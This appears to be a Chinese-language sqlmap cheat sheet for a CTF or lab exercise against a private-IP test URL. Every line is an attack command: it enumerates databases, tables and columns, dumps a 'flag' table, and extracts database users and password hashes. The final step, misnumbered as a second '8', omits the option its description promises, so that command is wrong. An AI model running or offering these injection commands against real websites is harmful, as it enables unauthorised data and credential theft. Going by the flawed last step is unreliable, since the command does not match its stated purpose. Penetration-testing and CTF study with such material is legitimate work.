 1 1.找到注入点，获取所有数据库名称
2 sqlmap -u <网址链接> --dbs
3 sqlmap -u "http://172.25.0.123/sql/?id=2" --dbs
4
5 2.获取指定数据库的所有表名
6 sqlmap -u <网址链接> -D <数据库名> --tables
7 sqlmap -u "http://172.25.0.123/sql/?id=2" -D dedecms --tables
8
9 3.获取指定数据库指定表的内容
10 sqlmap -u <网址链接> -D <数据库名> -T <表名> --dump
11 sqlmap -u "http://172.25.0.123/sql/?id=2" -D dedecms -T flag --dump
12
13 4.获取指定数据库指定表的所有字段名
14 sqlmap -u <网址链接> -D <数据库名> -T <表名> --columns
15 sqlmap -u "http://172.25.0.123/sql/?id=2" -D dedecms -T flag --columns
16
17 5.获取指定数据库指定表指定字段的内容
18 sqlmap -u <网址链接> -D <数据库名> -T <表名> -C <字段名> --dump
19 sqlmap -u "http://172.25.0.123/sql/?id=2" -D dedecms -T flag -C id,author --dump
20
21 6.获取数据库所有用户
22 sqlmap -u <网址链接> --users
23 sqlmap -u "http://172.25.0.123/sql/?id=2" --users
24
25 7.获取数据库用户的密码
26 sqlmap -u <网址链接> --passwords
27 sqlmap -u "http://172.25.0.123/sql/?id=2" --passwords
28
29 8.获取当前网站使用的数据库名
30 sqlmap -u <网址链接> --current-db
31 sqlmap -u "http://172.25.0.123/sql/?id=2" --current-db
32
33 8.获取当前网站使用的数据库用户
34 sqlmap -u <网址链接>
35 sqlmap -u "http://172.25.0.123/sql/?id=2"